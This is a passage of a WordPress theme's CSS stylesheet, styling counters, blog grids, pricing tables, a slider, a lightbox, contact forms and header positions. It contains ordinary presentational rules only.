  position: absolute;
  top: 50%;
  right: -15px;
  background: rgba(0, 0, 0, 0.1);
  margin-top: -40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
#site .counter .counter-image {
  margin-bottom: 15px;
}
#site .counter .counter-image i {
  font-size: 3rem;
}
#site .counter .counter-content {
  margin: 0;
  font-size: 4rem;
}
#site .counter .counter-content .counter-suffix,
#site .counter .counter-content .counter-prefix {
  -webkit-opacity: 0.3;
  -khtml-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
  filter: alpha(opacity=30);
  font-weight: lighter;
}
#site .vc_row .wpb_column:last-child > .vc_column-inner > .wpb_wrapper > .counter::after {
  display: none;
}
#site .blog-shortcode .blog-entries .blog-grid .post.has-post-thumbnail .post-image:after {
  display: block;
}
#site .blog-shortcode .blog-entries .blog-grid .post .post-inner {
  background: #ffffff;
  -webkit-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -moz-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -ms-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -o-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
}
#site .blog-shortcode .blog-entries .blog-grid .post .post-image {
  margin: 0;
}
#site .blog-shortcode .blog-entries .blog-grid .post .post-image a:after,
#site .blog-shortcode .blog-entries .blog-grid .post .post-image a:before {
  display: none;
}
#site .blog-shortcode .blog-entries .blog-grid .post .post-image a img {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
#site .blog-shortcode .blog-entries .blog-grid .post .post-boxed {
  padding: 20px 30px 30px 30px;
}
#site .blog-shortcode .blog-entries .blog-grid .post .post-header .post-date {
  margin: 0 0 10px;
}
#site .blog-shortcode .blog-entries .blog-grid .post .post-header .post-title {
  font-size: 1.5rem;
  margin: 0 0 30px 0;
}
#site .blog-shortcode .blog-entries .blog-grid .post .post-header .post-meta {
  margin: 0;
}
#site .blog-shortcode .blog-entries .blog-grid .post .post-content-show {
  margin: 30px 0 15px 0;
}
#site .blog-shortcode .blog-entries .blog-grid .post .post-content-show .button {
  vertical-align: middle;
}
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post {
  margin: 0 0 30px 0;
}
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post:last-child {
  margin-bottom: 0;
}
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post .post-inner {
  background: #ffffff;
  -webkit-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -moz-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -ms-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -o-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
}
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post .post-inner .post-meta {
  margin: 0;
}
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post .post-inner .post-content-show {
  padding-top: 30px;
}
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image:after {
  display: none;
}
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image a {
  display: block;
}
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post .post-boxed {
  padding: 30px 6%;
}
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post .post-boxed .post-date {
  margin-top: 0;
}
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post .post-boxed .post-header .post-title {
  margin: 0 0 30px 0;
  font-size: 1.5rem;
}
#site .blog-shortcode.post-date-cover .blog-entries .blog-grid .post .post-boxed {
  padding: 30px;
}
#site .blog-shortcode.post-date-cover .blog-entries .entries-wrapper:not(.blog-grid) {
  padding: 30px;
  background: #ffffff;
  -webkit-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -moz-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -ms-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -o-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
}
#site .blog-shortcode.post-date-cover .blog-entries .entries-wrapper:not(.blog-grid) .post {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 0 0 30px 0;
  margin-bottom: 30px;
}
#site .blog-shortcode.post-date-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-inner {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
#site .blog-shortcode.post-date-cover .blog-entries .entries-wrapper:not(.blog-grid) .post:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
#site .blog-shortcode.post-date-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-boxed {
  padding: 0;
}
#site .blog-shortcode.post-date-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-meta {
  margin: 0;
}
#site .blog-shortcode.post-date-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-content-show {
  padding-top: 30px;
}
#site .posts-carousel .blog-grid .post.has-post-thumbnail .post-image {
  margin-bottom: 30px;
  position: relative;
}
#site .posts-carousel .blog-grid .post.has-post-thumbnail .post-image .post-date {
  position: absolute;
  bottom: 15px;
  right: 30px;
  z-index: 5;
}
#site .posts-carousel .blog-grid .post.has-post-thumbnail .post-image .post-date span {
  display: block;
  text-align: center;
  line-height: 1;
  color: #ffffff;
}
#site .posts-carousel .blog-grid .post.has-post-thumbnail .post-image .post-date span.post-day {
  font-size: 2rem;
  font-weight: bold;
  border-bottom: 2px solid;
  margin-bottom: 2px;
}
#site .posts-carousel .blog-grid .post .post-header {
  padding: 0 30px;
}
#site .posts-carousel .blog-grid .post .post-header .post-meta-data {
  margin-bottom: 15px;
}
#site .posts-carousel .blog-grid .post .post-content {
  padding: 0 30px;
}
#site .projects-shortcode .widget-title {
  margin-top: 0;
  margin-bottom: 0;
}
#site .projects-shortcode .projects-items {
  margin: 0 -15px;
}
#site .projects-shortcode .projects-items:after {
  content: "";
  display: table;
  clear: both;
}
#site .projects-shortcode .projects-items .project {
  padding: 0 15px;
  margin-bottom: 30px;
}
#site .pricing-table.two-columns .price-column {
  width: 50%;
}
#site .pricing-table.three-columns .price-column {
  width: 33.3333333%;
}
#site .pricing-table.four-columns .price-column {
  width: 25%;
}
#site .pricing-table.five-columns .price-column {
  width: 20%;
}
#site .pricing-table.six-columns .price-column {
  width: 16.6666666%;
}
#site .pricing-table:after {
  clear: both;
  content: "";
  display: table;
}
#site .pricing-table .price-column {
  float: left;
  text-align: center;
  background: #ffffff;
  padding: 50px 30px;
}
#site .pricing-table .price-column .plan h1,
#site .pricing-table .price-column .plan h2,
#site .pricing-table .price-column .plan h3,
#site .pricing-table .price-column .plan h4,
#site .pricing-table .price-column .plan h5,
#site .pricing-table .price-column .plan h6 {
  margin: 0;
}
#site .pricing-table .price-column .price .price {
  font-size: 3rem;
  line-height: 1em;
  vertical-align: top;
  font-weight: bold;
}
#site .pricing-table .price-column .price .symbol {
  font-weight: bold;
}
#site .pricing-table .price-column .features {
  margin: 0;
  padding: 60px 0 40px 0;
  list-style: none;
  position: relative;
}
#site .pricing-table .price-column .features:after {
  width: 80px;
  content: "";
  height: 3px;
  position: absolute;
  left: 50%;
  margin-left: -40px;
  top: 20px;
  background: rgba(0, 0, 0, 0.1);
}
#site .pricing-table .price-column .features li:before {
  content: "\f00c";
  font-family: "fontAwesome";
  font-size: 14px;
  display: inline-block;
  margin: 0 10px 0 0;
}
#site .pricing-table .price-column .features li.spacer:before {
  content: "\f00d";
  margin-right: 0;
}
#site .pricing-table .price-column .cta .button {
  display: inline-block;
}
#site .pricing-table .price-column:last-child {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  -o-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
#site .pricing-table .price-column:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
#site .pricing-table .price-column.highlight {
  position: relative;
  padding: 70px 30px;
  top: -20px;
  color: rgba(255, 255, 255, 0.5);
  -webkit-box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
#site .pricing-table .price-column.highlight .popular {
  display: none;
}
#site .pricing-table .price-column.highlight:after {
  display: none;
}
#site .pricing-table .price-column.highlight .plan h1,
#site .pricing-table .price-column.highlight .plan h2,
#site .pricing-table .price-column.highlight .plan h3,
#site .pricing-table .price-column.highlight .plan h4,
#site .pricing-table .price-column.highlight .plan h5,
#site .pricing-table .price-column.highlight .plan h6 {
  color: #ffffff;
}
#site .pricing-table .price-column.highlight .features:after {
  background: rgba(255, 255, 255, 0.8);
}
#site .scrollslider .swiper-container {
  height: 500px;
  position: relative;
}
#site .scrollslider .swiper-container .swiper-wrapper .swiper-slide {
  background-size: cover;
  background-position: center center;
}
#site .scrollslider .swiper-container .swiper-wrapper .slide-container {
  padding: 50px;
  width: 50%;
  position: absolute;
  left: 30px;
  bottom: 30px;
  background: rgba(255, 255, 255, 0.95);
  -webkit-box-shadow: -1px 3px 25px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: -1px 3px 25px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: -1px 3px 25px 0 rgba(0, 0, 0, 0.1);
  -o-box-shadow: -1px 3px 25px 0 rgba(0, 0, 0, 0.1);
  box-shadow: -1px 3px 25px 0 rgba(0, 0, 0, 0.1);
}
#site .scrollslider .swiper-container .swiper-wrapper .slide-container .slide-title {
  margin: 0 0 20px 0;
  font-size: 2.5rem;
}
#site .scrollslider .swiper-container .swiper-pagination {
  right: 30px;
}
#site .scrollslider .swiper-container .swiper-pagination .swiper-pagination-bullet {
  width: 24px;
  height: 24px;
  background: #ffffff;
  position: relative;
  margin: 5px 0;
  -webkit-box-shadow: -1px 3px 5px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: -1px 3px 5px 0 rgba(0, 0, 0, 0.2);
  -ms-box-shadow: -1px 3px 5px 0 rgba(0, 0, 0, 0.2);
  -o-box-shadow: -1px 3px 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: -1px 3px 5px 0 rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
#site .scrollslider .swiper-container .swiper-pagination .swiper-pagination-bullet:after {
  content: "";
  position: absolute;
  left: 8px;
  top: 8px;
  width: 8px;
  height: 8px;
  background: #f76923;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
#site .scrollslider .swiper-container .swiper-pagination .swiper-pagination-bullet:hover {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
#site .scrollslider .swiper-container .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
#site .scrollslider .swiper-container .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.pp_pic_holder.pp_default .pp_next,
.pp_pic_holder.pp_woocommerce .pp_next {
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  cursor: url(../../assets/img/cursor_right.svg), auto !important;
}
.pp_pic_holder.pp_default .pp_previous,
.pp_pic_holder.pp_woocommerce .pp_previous {
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  cursor: url(../../assets/img/cursor_left.svg), auto !important;
}
.pp_pic_holder.pp_default .ppt,
.pp_pic_holder.pp_woocommerce .ppt,
.pp_pic_holder.pp_default .pp_top,
.pp_pic_holder.pp_woocommerce .pp_top,
.pp_pic_holder.pp_default .pp_bottom,
.pp_pic_holder.pp_woocommerce .pp_bottom,
.pp_pic_holder.pp_default .pp_expand,
.pp_pic_holder.pp_woocommerce .pp_expand,
.pp_pic_holder.pp_default .pp_contract,
.pp_pic_holder.pp_woocommerce .pp_contract {
  visibility: hidden;
}
.pp_pic_holder.pp_default .pp_content_container,
.pp_pic_holder.pp_woocommerce .pp_content_container {
  padding: 0;
  background: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.pp_pic_holder.pp_default .pp_content_container .pp_left,
.pp_pic_holder.pp_woocommerce .pp_content_container .pp_left {
  padding: 0;
  background: transparent;
}
.pp_pic_holder.pp_default .pp_content_container .pp_left .pp_right,
.pp_pic_holder.pp_woocommerce .pp_content_container .pp_left .pp_right {
  padding: 0;
  background: transparent;
}
.pp_pic_holder.pp_default .pp_content_container .pp_left .pp_right .pp_content,
.pp_pic_holder.pp_woocommerce .pp_content_container .pp_left .pp_right .pp_content {
  margin: 0 auto;
  background: transparent;
}
.pp_pic_holder.pp_default .pp_content_container .pp_left .pp_right .pp_content .pp_details,
.pp_pic_holder.pp_woocommerce .pp_content_container .pp_left .pp_right .pp_content .pp_details {
  height: 0;
  margin: 0;
  padding: 0;
}
.pp_pic_holder.pp_default .pp_content_container .pp_left .pp_right .pp_content .pp_details .pp_nav,
.pp_pic_holder.pp_woocommerce .pp_content_container .pp_left .pp_right .pp_content .pp_details .pp_nav {
  display: none !important;
  height: 0;
}
.pp_pic_holder.pp_default .pp_content_container .pp_left .pp_right .pp_content .pp_details .pp_close,
.pp_pic_holder.pp_woocommerce .pp_content_container .pp_left .pp_right .pp_content .pp_details .pp_close {
  position: fixed;
  right: 30px;
  top: 30px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  background: transparent;
}
.pp_pic_holder.pp_default .pp_content_container .pp_left .pp_right .pp_content .pp_details .pp_close:after,
.pp_pic_holder.pp_woocommerce .pp_content_container .pp_left .pp_right .pp_content .pp_details .pp_close:after {
  content: "\e082";
  font-family: 'simple-line-icons';
  font-size: 32px;
  font-weight: normal;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  position: absolute;
  top: 0;
  left: 0;
  text-indent: 0;
  color: #ffffff;
}
.pp_pic_holder.pp_default .pp_content_container .pp_left .pp_right .pp_content .pp_details .pp_close:before,
.pp_pic_holder.pp_woocommerce .pp_content_container .pp_left .pp_right .pp_content .pp_details .pp_close:before {
  display: none;
}
.admin-bar .pp_pic_holder.pp_default .pp_content_container .pp_left .pp_right .pp_content .pp_details .pp_close,
.admin-bar .pp_pic_holder.pp_woocommerce .pp_content_container .pp_left .pp_right .pp_content .pp_details .pp_close {
  top: 52px;
}
#site div.wpcf7 .ajax-loader {
  display: none;
  margin-top: 10px;
}
#site div.wpcf7 .ajax-loader.is-active {
  display: block;
}
#site div.wpcf7-validation-errors {
  margin-left: 0;
  margin-right: 0;
  color: #ffffff;
  background: #f5421c;
  border: none;
  padding: 10px 20px;
}
#site div.wpcf7-mail-sent-ok {
  margin-left: 0;
  margin-right: 0;
  color: #ffffff;
  background: #007aff;
  border: none;
  padding: 10px 20px;
}
#site .wpcf7-form .wpcf7-form-control-wrap {
  position: relative;
  display: block;
}
#site .wpcf7-form .wpcf7-form-control-wrap:before {
  content: "";
  font-family: "fontAwesome";
  font-size: 28px;
  font-weight: normal;
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 20px;
  color: rgba(0, 0, 0, 0.15);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
#site .wpcf7-form .wpcf7-form-control-wrap[class*="text-"]:before {
  content: "\f007";
}
#site .wpcf7-form .wpcf7-form-control-wrap[class*="email-"]:before {
  content: "\f2b6";
}
#site .wpcf7-form .wpcf7-form-control-wrap[class*="url-"]:before {
  content: "\f0ac";
}
#site .wpcf7-form .wpcf7-form-control-wrap[class*="tel-"]:before {
  content: "\f095";
}
#site .wpcf7-form .wpcf7-form-control-wrap[class*="datetime-"]:before {
  content: "\f017";
}
#site .wpcf7-form .wpcf7-form-control-wrap[class*="textarea-"]:before {
  content: "\f27a";
  top: 20px;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
#site .wpcf7-form .wpcf7-checkbox .wpcf7-list-item,
#site .wpcf7-form .wpcf7-radio .wpcf7-list-item {
  display: block;
  margin: 0;
}
#site .wpcf7-form .wpcf7-checkbox .wpcf7-list-item input,
#site .wpcf7-form .wpcf7-radio .wpcf7-list-item input {
  width: auto;
  height: auto;
  margin: 0 3px 0 0;
}
.admin-bar .header-position-left .site-header,
.admin-bar .header-position-right .site-header {
  top: 32px;
}
.header-position-right {
  padding-right: 250px;
}
.header-position-right .site-header {
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  width: 250px;
}
.header-position-right .site-header.header-transparent {
  position: fixed;
  bottom: 0;
  right: 0;
  left: auto;
}
.header-position-right .site-header .wrap {
  width: 100%;
  max-width: 100%;
}
.header-position-right .site-header.header-brand-left .header-brand {
  float: none;
}
.header-position-right .site-header.header-brand-center .header-brand {
  position: static;
  text-align: center;
  top: auto;
  left: auto;
  -webkit-transform: translateX(0) translateY(0);
  -moz-transform: translateX(0) translateY(0);
  -ms-transform: translateX(0) translateY(0);
  -o-transform: translateX(0) translateY(0);
  transform: translateX(0) translateY(0);
}
.header-position-right .site-header.header-brand-center .navigator > .menu > li > a {
  text-align: center;
}
.header-position-right .site-header.header-brand-right .header-brand {
  float: none;
  text-align: right;
}
.header-position-right .site-header.header-brand-right .navigator > .menu > li > a {
  text-align: right;
}
.header-position-right .site-header .navigator .menu.menu-primary,
.header-position-right .site-header .navigator .menu.menu-secondary {
  float: none;
}
.header-position-right .site-header .navigator .menu.menu-primary li,
.header-position-right .site-header .navigator .menu.menu-secondary li {
  margin: 0;
}
.header-position-right .site-header .navigator .menu li {
  float: none;
}
.header-position-right .site-header .navigator .menu li .sub-menu {
  right: 100%;
  left: auto;
  top: 0;
  text-align: right;
}
.header-position-right .site-header .navigator .menu li .sub-menu li .sub-menu {
  left: auto;
  right: 100%;
}
.header-position-right .site-header .navigator .menu li a:after {
  z-index: -1;
  height: 100%;
}
.header-position-bottom .site-header {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
}
.header-position-bottom .site-header .navigator .menu li .sub-menu {
  top: auto;
  bottom: 100%;
}
.header-position-bottom .site-header .navigator .menu li .sub-menu li .sub-menu {
  top: auto;
  bottom: -30px;
}
.header-position-bottom .site-header .navigator .menu li a:after {
  bottom: auto;
  top: 0;
}
.header-position-left {
  padding-left: 300px;
}
.header-position-left .site-header {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  width: 300px;
  padding: 50px;
}
.header-position-left .site-header.header-transparent {
  position: fixed;
  bottom: 0;
  left: 0;
  right: auto;
}
.header-position-left .site-header .wrap {
  width: 100%;
  max-width: 100%;
}
.header-position-left .site-header.header-brand-left .header-brand {
  float: none;
}
.header-position-left .site-header.header-brand-left .navigator .menu {
  float: none;
}
.header-position-left .site-header.header-brand-left .navigator .menu.menu-primary {
  position: static;
  width: 100%;
  max-width: 100%;
  text-align: left;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
.header-position-left .site-header.header-brand-left .navigator .menu > li {
  display: block;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.header-position-left .site-header.header-brand-left .navigator .menu > li:before {
  display: none;
}
.header-position-left .site-header.header-brand-left .navigator .menu > li > a i {
  width: 15px;
  margin-right: 15px;
  vertical-align: middle;
}
.header-position-left .site-header.header-brand-left .navigator .menu > li > a i.fa-2x {
  width: 30px;
}
.header-position-left .site-header.header-brand-left .navigator .menu > li > a:after {
  display: none;
}
.header-position-left .site-header.header-brand-left .navigator .menu > li.menu-item-has-children > a:before {
  left: auto;
  right: 0;
  bottom: 50%;
  margin: 0;
  margin-bottom: -5px;
  border-bottom: 5px solid transparent;
  border-top: 5px solid transparent;
  border-left: 5px solid;
}
.header-position-left .site-header.header-brand-left .social-icons {
  float: none;
  margin: 0;
  position: fixed;
  left: 50px;
  bottom: 50px;
}
.header-position-left .site-header.header-brand-left .social-icons a {
  margin: 0 5px 0 0;
}
.header-position-left .site-header.header-brand-center .header-brand {
  position: static;
  text-align: center;
  top: auto;
  left: auto;
  -webkit-transform: translateX(0) translateY(0);
  -moz-transform: translateX(0) translateY(0);
  -ms-transform: translateX(0) translateY(0);
  -o-transform: translateX(0) translateY(0);
  transform: translateX(0) translateY(0);
}
.header-position-left .site-header.header-brand-center .navigator > .menu > li > a {
  text-align: center;
}
.header-position-left .site-header.header-brand-right .header-brand {
  float: none;
  text-align: right;
}
.header-position-left .site-header.header-brand-right .navigator > .menu > li > a {
  text-align: right;
}
.header-position-left .site-header .navigator .menu.menu-primary,
.header-position-left .site-header .navigator .menu.menu-secondary {
  float: none;
}
.header-position-left .site-header .navigator .menu.menu-primary li,
.header-position-left .site-header .navigator .menu.menu-secondary li {
  margin: 0;
}
.header-position-left .site-header .navigator .menu li {
  float: none;
}
.header-position-left .site-header .navigator .menu li .sub-menu {
  left: 100%;
  top: 0;
}
.header-position-left .site-header .navigator .menu li a:after {
  z-index: -1;
  height: 100%;
}
.site-header-classic {
  position: relative;
  z-index: 99;
}
.site-header-classic.header-full {
  padding: 0 30px;
}
.site-header-classic.header-full .wrap {
  width: 100%;
  max-width: 100%;
}
.site-header-classic.header-full .navigator .menu.menu-extras {
  margin-right: 30px;
}
.site-header-classic.header-full .navigator .off-canvas-toggle + .menu.menu-extras {
  margin-right: 0;
}
.site-header-classic.header-brand-left .header-brand {
  float: left;
}
.site-header-classic.header-brand-center .header-brand {
  position: absolute;
  z-index: 3;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.site-header-classic.header-brand-center .menu {
  max-width: 60%;
}
.site-header-classic.header-brand-center .navigator .menu.menu-primary {
  position: relative;
  text-align: inherit;
  left: 0;
  float: left;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
.site-header-classic.header-brand-center .navigator .menu.menu-primary > li:first-child {
  margin-left: 0;
}
.site-header-classic.header-brand-right .header-brand {
  float: right;
}
.site-header-classic.header-brand-right .navigator .social-icons {
  float: left;
  margin-left: 0;
  margin-right: 20px;
}
.site-header-classic.header-brand-right .navigator .social-icons a {
  margin-right: 5px;
  margin-left: 0;
}
.site-header-classic.header-brand-right .navigator .menu.menu-extras {
  float: left;
}
.site-header-classic.header-brand-right .navigator .off-canvas-toggle[data-target="off-canvas-right"] {
  margin-right: 30px;
}
.site-header-classic.header-brand-right .off-canvas-toggle[data-target="off-canvas-right"] {
  float: left;
  margin-left: 0 !important;
}
.site-header-classic.header-shadow {
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
}
.site-header-classic.header-transparent {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 99;
}
.site-header-classic .navigator:after {
  clear: both;
  content: "";
  display: table;
}
.site-header-classic .navigator .menu {
  margin: 0;
  padding: 0;
}
.site-header-classic .navigator .menu:after {
  clear: both;
  content: "";
  display: table;
}
.site-header-classic .navigator .menu.menu-primary {
  float: right;
}
.site-header-classic .navigator .menu.menu-primary li i {
  margin-right: 8px;
}
.site-header-classic .navigator .menu.menu-primary li i.icons {
  font-size: 18px;
}
.site-header-classic .navigator .menu.menu-secondary {
  float: left;
  margin-left: 30px;
}
.site-header-classic .navigator .menu.menu-secondary li i {
  margin-right: 8px;
}
.site-header-classic .navigator .menu.menu-secondary li i.icons {
  font-size: 18px;
}
.site-header-classic .navigator .menu.menu-extras {
  margin-left: 30px;
}
.site-header-classic .navigator .menu.menu-extras li {
  margin: 0;
}
.site-header-classic .navigator .menu > li.current-menu-item > a:after,
.site-header-classic .navigator .menu > li.current_page_item > a:after,
.site-header-classic .navigator .menu > li.current-menu-ancestor > a:after,
.site-header-classic .navigator .menu > li.current-menu-parent > a:after {
  display: block;
}
.site-header-classic .navigator .menu > li.menu-item-has-children:before {
  border-top: 4px solid #ffffff;
  border-left: 4px solid transparent ;
  border-right: 4px solid transparent ;
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  left: 50%;
  margin-left: -4px;
  bottom: -5px;
}
.site-header-classic .navigator .menu li {
  list-style: none;
  display: inline-block;
  margin: 0 20px;
  position: relative;
  z-index: 99;
}
.site-header-classic .navigator .menu li:last-child {
  margin-right: 0;
}
.site-header-classic .navigator .menu li:hover > .sub-menu {
  display: block\9;
  visibility: visible;
  top: 100%;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.site-header-classic .navigator .menu li a {
  display: block;
}
.site-header-classic .navigator .menu li a:after {
  position: absolute;
  z-index: -1;
  content: "";
  left: -8px;
  right: -8px;
  height: 8px;
  bottom: 10px;
  display: none;
}
.site-header-classic .navigator .menu li .sub-menu {
  text-align: left;
  position: absolute;
  min-width: 280px;
  left: -30px;
  top: 150%;
  z-index: -1;
  padding: 20px 0;
  display: none\9;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.site-header-classic .navigator .menu li .sub-menu:after {
  background: rgba(0, 0, 0, 0.9);
  content: "";
  left: -15px;
  right: 0;
  bottom: 0;
  top: -60px;
  position: absolute;
}
.site-header-classic .navigator .menu li .sub-menu li {
  display: block;
  margin: 0;
}
.site-header-classic .navigator .menu li .sub-menu li > a {
  padding: 5px 30px;
  color: rgba(255, 255, 255, 0.5);
  position: relative;
}
.site-header-classic .navigator .menu li .sub-menu li > a:before {
  width: 0;
  height: 1px;
  content: "";
  background: #ffffff;
  position: absolute;
  left: 30px;
  top: 50%;
}
.site-header-classic .navigator .menu li .sub-menu li:hover > a {
  padding-left: 45px;
  color: #ffffff;
}
.site-header-classic .navigator .menu li .sub-menu li:hover > a:before {
  width: 10px;
}
.site-header-classic .navigator .menu li .sub-menu li .sub-menu {
  left: calc(100% + 16px);
  top: -20px;
}
.site-header-classic .navigator .menu li .sub-menu li .sub-menu:after {
  top: 0;
}
.site-header-classic .navigator .social-icons {
  float: right;
  margin-left: 50px;
}
.site-header-classic .navigator .social-icons a {
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
}
.site-header-classic .navigator .social-icons a:first-child {
  padding-left: 0;
}
.site-header-classic .navigator .social-icons a:last-child {
  padding-right: 0;
}
.admin-bar .site-header-sticky {
  top: 32px;
}
.site-header-sticky {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 999;
  visibility: hidden;
